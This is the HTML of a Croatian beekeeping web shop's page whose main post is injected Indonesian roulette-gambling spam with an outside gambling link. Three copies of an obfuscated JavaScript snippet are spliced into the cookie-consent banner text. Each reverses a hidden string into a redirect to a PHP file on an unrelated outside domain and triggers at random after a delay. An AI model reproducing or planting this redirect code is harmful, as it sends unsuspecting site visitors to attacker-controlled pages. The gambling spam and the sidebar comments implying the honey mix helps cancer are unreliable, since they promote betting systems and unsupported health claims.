<link rel="apple-touch-icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Ovdje mođete dodati svoj CSS.

Kliknite ikonu pomoći iznad, kako bi saznali više.
*/
		</style>
		<style id="sccss">/* Unesite vaš dodatan CSS ovdje */
.woocommerce ul.products li.product .price {
    color:#000000 !important;
    font-size:25px !important;
}

p.price ins {
color: #000000 !important;
font-size: 45px !important;
font-weight:600 !important;
}

/*cart page / checkout page*/
span.woocommerce-Price-amount.amount {
    color: red;
}
</style></head>

<body data-cmplz=1 class="post-template-default single single-post postid-4724 single-format-standard custom-background theme-solon woocommerce-no-js group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://opg-sudic.hr/wp-content/uploads/2017/08/pčelarstvo-sudić-1676x298.jpg) !important; background-position: top right; background-repeat: no-repeat; background-size: cover;">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://opg-sudic.hr/" rel="home">Pčelarstvo Sudić</a></h1>
					<h2 class="site-description">Web trgovina OPG Sudić</h2>
				
			</div>
		</div>
	
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">
			<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
			<div class="menu"><ul>
<li ><a href="https://opg-sudic.hr/">Početna</a></li><li class="page_item page-item-77"><a href="https://opg-sudic.hr/galerija/">Galerija</a></li>
<li class="page_item page-item-4"><a href="https://opg-sudic.hr/trgovina/">Proizvodi</a></li>
<li class="page_item page-item-5"><a href="https://opg-sudic.hr/kosarica/">Košarica</a></li>
<li class="page_item page-item-6"><a href="https://opg-sudic.hr/placanje/">Blagajna</a></li>
<li class="page_item page-item-14"><a href="https://opg-sudic.hr/uvjeti-kupovine/">Uvjeti kupovine</a></li>
<li class="page_item page-item-106"><a href="https://opg-sudic.hr/kontakt/">Kontakt</a></li>
</ul></div>
		</div>	
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4724" class="post-4724 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">
		<h1 class="entry-title">Cari Peruntungan: Tutorial Terbaik untuk Memenangi Permainan Roulette</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/" rel="bookmark"><time class="entry-date published" datetime="2024-04-04T01:41:15+00:00">4 travnja, 2024</time><time class="updated" datetime="2024-04-04T02:59:18+00:00">4 travnja, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/tanjiro/">tanjiro</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<h1 style="text-align: justify">Cari Peruntungan: Tutorial Terbaik untuk Memenangi Permainan Roulette</h1>
<p style="text-align: justify">Roulette, permainan iconic pada dunia judi, sudah jadi favorite di kelompok pemain casino di penjuru dunia. Tetapi, memenangi&nbsp;<a href="https://www.lakebluffcriterium.com/">Roulette</a> permainan roulette bukan hal yang gampang dan kerap kali memerlukan gabungan taktik, peruntungan, dan pengendalian bankroll yang arif. Dalam tutorial ini, kami akan memberikan panduan terbaik untuk menolong Anda cari peruntungan dan tingkatkan kesempatan kemenangan Anda di dalam permainan roulette online atau di casino.</p>
<p style="text-align: justify">1. Ketahui Ketentuan Dasar Permainan</p>
<p style="text-align: justify">Langkah awal yang terpenting ialah pahami ketentuan dasar permainan roulette. Kenali bagaimanakah cara taruhan ditaruh, bagaimana roda berputar-putar, dan bagaimana hasil ditetapkan. Ketahui berbagai tipe taruhan yang ada dan kesempatan dan pembayaran yang berkaitan dengan masing-masing taruhan.</p>
<p style="text-align: justify">2. Ketahui Tipe Taruhan</p>
<p style="text-align: justify">Ada berbagai tipe taruhan yang bisa Anda taruh di dalam permainan roulette, dimulai dari taruhan simpel seperti merah atau hitam, genap atau ganjil, sampai taruhan lebih kompleks seperti taruhan secara langsung pada nomor tertentu. Ketahui tipe taruhan yang ada dan pilih yang sesuai taktik Anda.</p>
<p style="text-align: justify">3. Aplikasikan Taktik yang Pas</p>
<p style="text-align: justify">Walaupun roulette beberapa tergantung pada peruntungan, ada banyak taktik yang bisa menolong tingkatkan kesempatan kemenangan Anda. Sejumlah taktik yang terkenal termasuk Martingale, Fibonacci, dan Labouchere. Tetapi, ingat-ingatlah jika tidak ada taktik yang bisa menjamin kemenangan, menjadi pakailah taktik dengan arif.</p>
<p style="text-align: justify">4. Urus Bankroll dengan Arif</p>
<p style="text-align: justify">Management bankroll ialah kunci keberhasilan di dalam permainan roulette. Tentukan batasan taruhan Anda sebelum akan memulai bermain dan taati batasan itu. Jangan sampai taruhan lebih dari yang Anda sanggup untuk kehilangan, dan jauhi tertarik untuk memburu rugi Anda. Dengan mengurus bankroll Anda dengan arif, Anda bisa perpanjang waktu bermain Anda dan tingkatkan kesempatan kemenangan Anda.</p>
<p style="text-align: justify">5. Lihat Kesempatan dan Pembayaran</p>
<p style="text-align: justify">Penting untuk pahami kesempatan dan pembayaran di dalam permainan roulette. Setiap tipe taruhan memiliki kesempatan yang tidak sama untuk menang, dan pembayaran bervariatif sesuai taruhan yang Anda tentukan. Ketahui bagaimana kesempatan dan pembayaran ini berhubungan hingga Anda bisa membuat keputusan taruhan yang pintar.</p>
<p style="text-align: justify">6. Bermain-main dengan Sabar dan Disiplin</p>
<p style="text-align: justify">Sabar dan disiplin ialah kunci untuk sukses di dalam permainan roulette. Jangan tergesa-gesa saat membuat keputusan taruhan, dan jangan dibiarkan emosi Anda menggantikan waktu bermain. Teruslah tenang dan konsentrasi pada taktik Anda, dan ingat-ingatlah jika peruntungan dapat berubah setiap saat.</p>
<p style="text-align: justify">7. Bermainlah di Situs Terpercaya</p>
<p style="text-align: justify">Bila Anda memutuskan untuk bermain roulette online, pastikan untuk pilih situs judi roulette yang terpercaya dan terpenting. Pastikan situs itu memiliki lisensi yang resmi dan tawarkan permainan yang adil. Selalu check rekam jejak situs dan baca pembahasan dari pemain lain saat sebelum Anda mendaftarkan.</p>
<p style="text-align: justify">Ringkasan</p>
<p style="text-align: justify">Memenangi permainan roulette memerlukan gabungan taktik, peruntungan, dan pengendalian bankroll yang arif. Dengan pahami ketentuan dasar permainan, mengenal tipe taruhan, menerapkan taktik yang pas, mengurus bankroll dengan arif, dan bermain-main dengan sabar dan disiplin, Anda bisa tingkatkan kesempatan kemenangan Anda di dalam permainan roulette. Mudah-mudahan tutorial ini menolong Anda cari peruntungan dan meraih kemenangan besar di atas meja roulette!</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-link"></i><a href="https://opg-sudic.hr/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/" rel="bookmark"> permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://opg-sudic.hr/mahjong-ways-permainan-tradisional-dengan-sentuhan-moder/" rel="prev"><i class="fa fa-long-arrow-left"></i> Mahjong Ways: Permainan Tradisional dengan Sentuhan Moder</a></div><div class="nav-next"><a href="https://opg-sudic.hr/strategi-terbaik-untuk-meningkatkan-peluang-kemenangan-anda-di-sbobet/" rel="next">Strategi Terbaik untuk Meningkatkan Peluang Kemenangan Anda di SBOBET <i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Odgovori <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/#respond" style="display:none;">Otkaži odgovor</a></small></h3><form action="https://opg-sudic.hr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaša adresa e-pošte neće biti objavljena.</span> <span class="required-field-message">Obavezna polja su označena sa <span class="required">* (obavezno)</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">* (obavezno)</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ime</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-pošta</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web-stranica</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='4724' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Košarica</h3><div class="widget_shopping_cart_content"></div></aside><aside id="block-3" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.facebook.com/pcelarstvo.sudic">Pčelarstvo Sudić na Facebook-u</a></div>
</div>
</aside><aside id="block-4" class="widget widget_block">
<h3><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Besplatna dostava za sve narudžbe iznad 50 € !</mark></h3>
</aside><aside id="block-5" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anonimno</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-987">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Imuno bombu koristim za podizanje imuniteta kod osobe koja je nažalost oboljela od karcinoma. Sve pohvale i preporuke za proizvod.&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">lucija nad</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-879">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Odličan okus i nadam se da će pomoći. Cijena je sasvim prihvatljiva i naručujem opet:)</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Josip Sudić</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-861">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovana! Nije Vam potreban nikakav kod za narudžbu. Kod se jedino upotrebljava kad želite iskoristiti neki od popusta koji povremeno&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Stana</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-860">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovani Zelim naručiti ovu “bombu” ali me traži kod da upišem a ne vidim ga nigdje! Hvala na odgovoru! Lp</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Božena</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-849">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Koristim ovo za svog 4-godišnjeg sina od prosinca prošle godine, primjetila sam da je od tada puno zdraviji, ukoliko bi&hellip;</p>
</div></article></li></ol></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
								</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">






				
<a href="https://www.opg-sudic.hr/">Pčelarstvo Sudić, Sv. Antuna Padovanskog 67, Selna (tel. 098/703-776)</a>



			

</div><!-- #page -->

				

<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao š<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izriči<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Pročitajte više o ovim svrhama</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1"
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
				/></div>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/opg-sudic.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ada1711f94076ea82a5a82d06748115","fragment_name":"wc_fragments_7ada1711f94076ea82a5a82d06748115","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/navigation.js?ver=20120206' id='solon-navigation-js'></script>
